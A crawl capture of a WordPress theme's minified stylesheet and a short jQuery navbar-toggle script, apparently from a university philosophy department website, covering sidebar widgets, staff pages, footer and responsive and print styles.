.sidebar-widget .textwidget h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px;font-size:17px}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;font-size:16px;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none;font-size:16px !important}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a:hover{color:#020304}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget p{font-size:16px;line-height:18px;font-family:'Open Sans Condensed', sans-serif}.tax-tipo_corpo_docente .formacao,.tax-tipo_corpo_docente .email,.tax-tipo_corpo_docente .apresentacao,.tax-tipo_corpo_docente .descricao{margin-bottom:15px;margin-right:15px}.term-equipe-administrativa-da-pos-graduacao .formacao,.term-equipe-administrativa-da-pos-graduacao a.blog-leia-mais,.term-equipe-administrativa-da-filosofia-na-praca .formacao,.term-equipe-administrativa-da-filosofia-na-praca a.blog-leia-mais,.term-equipe-administrativa-da-graduacao .formacao,.term-equipe-administrativa-da-graduacao a.blog-leia-mais,.term-equipe-administrativa-do-departamento .formacao,.term-equipe-administrativa-do-departamento a.blog-leia-mais{display:none}.term-equipe-administrativa-da-pos-graduacao .descricao,.term-equipe-administrativa-da-filosofia-na-praca .descricao,.term-equipe-administrativa-da-graduacao .descricao,.term-equipe-administrativa-do-departamento .descricao{display:block !important}.footer{background-color:#263446;padding:15px 0px}.footer p{color:#fff}.footer .nauweb{color:#fff;float:right}.footer .nauweb a{color:#fff;text-decoration:none}#eab_month_navigation_widget-2{margin-top:30px;border-top:1px solid;padding-top:15px}@media only screen and (max-width: 768px){.menu-mobile{margin-bottom:15px}p,a,span{font-size:13px !important;line-height:18px !important}body{font-size:13px !important;line-height:18px !important}.outer-slider ul.bxslider li.area-slider .box-slider{padding:15px}.outer-slider ul.bxslider li.area-slider .box-slider h2{font-size:22px;line-height:28px}.navbar-collapse ul li{display:block !important}.navbar-collapse ul#departamento-menu,.navbar-collapse ul#extensao-menu,.navbar-collapse ul#pos-menu,.navbar-collapse ul#graduacao-menu{padding-left:20px !important}h1,.h1{font-size:25px}h2,.h2{font-size:22px}h3,.h3{font-size:18px}h4,.h4{font-size:16px}h5,.h5{font-size:15px}}@media only screen and (max-width: 480px){.outer-slider .bx-wrapper .bx-controls{display:none}}@media print{*{background:transparent !important;color:black !important;text-shadow:none !important;filter:none !important;-ms-filter:none !important}a,a:visited{color:#444 !important;text-decoration:underline}a:after,a:visited:after{content:" (" attr(href) ")"}a abbr[title]:after,a:visited abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.sidebar,.page-navigation,.wp-prev-next,.respond-form,nav{display:none}}


--- FILE ---
content_type: application/javascript
request_url: https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/scripts.js?ver=1.1.8
body_size: 279
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';

		// // DOM ready, take it away
		// var opcoesNav = {
		// 	offset: 300,
		// }

		// var header = new Headhesive('.header', opcoesNav);

		/**
		 * Need to use the JS version, rather than the data-* attributes.
		 */
		$('.navbar-toggle').on('click', function () {
		    $('.collapse').collapse('toggle');
		});

	});

	
})(jQuery, this);
